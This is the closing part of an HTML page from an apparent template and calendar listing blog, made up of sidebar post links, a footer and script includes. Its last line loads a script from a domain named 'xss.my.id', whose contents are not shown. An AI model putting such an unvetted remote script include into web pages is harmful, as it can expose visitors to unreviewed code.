                          <a href='/small-snowflake-template/'>Small Snowflake Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/met-museum-calendar/'>Met Museum Calendar</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/sales-associate-resume-template/'>Sales Associate Resume Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/hallmark-drinking-game-printable/'>Hallmark Drinking Game Printable</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/group-calendar-for-friends/'>Group Calendar For Friends</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/refine-as-metal-crossword-clue/'>Refine As Metal Crossword Clue</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/collector-of-coins-crossword-clue/'>Collector Of Coins Crossword Clue</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/court-reporters-in-california/'>Court Reporters In California</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/network-certification-jobs/'>Network+ Certification Jobs</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/haunted-house-sounds-crossword/'>Haunted House Sounds Crossword</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/what-is-a-certificate-of-pending-litigation/'>What Is A Certificate Of Pending Litigation</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/frederick-county-public-schools-va-calendar/'>Frederick County Public Schools Va Calendar</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/hvcc-academic-calendar/'>Hvcc Academic Calendar</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/create-template-notion/'>Create Template Notion</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/braves-schedule-calendar/'>Braves Schedule Calendar</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  <li class='archivedate'><a href='/dmca'>DMCA</a></li>
					  <li class='archivedate'><a href='/contact'>Contact</a></li>
					  <li class='archivedate'><a href='/privacy'>Privacy Policy</a></li>
					  <li class='archivedate'><a href='/disclaimer'>Disclaimer</a></li>
                      <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
      <div id='footer-wrapper'>
        <div class='clearfix'></div>
        <div id='sub-footer-wrapper'>
          <div class='container row'>
            <div class='menu-footer no-items section' id='menu-footer' name='Menu Footer'></div>
            <div class='copyright-area'>
              <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- Main Scripts -->
    <script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
    <div class='back-top' title='Back to Top'></div>
	<!--ads/floating.txt-->
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>